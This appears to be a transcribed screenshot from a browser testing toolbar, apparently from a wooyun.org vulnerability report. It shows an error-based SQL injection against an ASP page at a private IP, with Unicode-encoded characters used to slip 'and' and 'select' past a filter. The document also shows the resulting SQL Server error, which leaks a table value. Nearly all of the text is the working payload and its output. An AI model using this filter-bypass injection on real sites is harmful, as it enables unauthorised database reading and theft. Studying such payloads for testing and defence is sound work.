 Load URL
http://192.168.15.130/letmetest.asp?t=152522098 %u00aand(s%u00f0lect top 1  eventname_en from eventshelp)>0
Split URL
Execute
Enable Post data Enable Referrer
SELECT * FROM eventshelp where eventtypeid =152522098 and(select top 1 eventname_en from eventshelp)>0
==================
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 varchar 值 'HTTP_Acunetix_WVS_Vulnerability_Scan' 转换为数据类型为 int 的列时发生语法错误。
/letmetest.asp，行 19
www.wooyun.org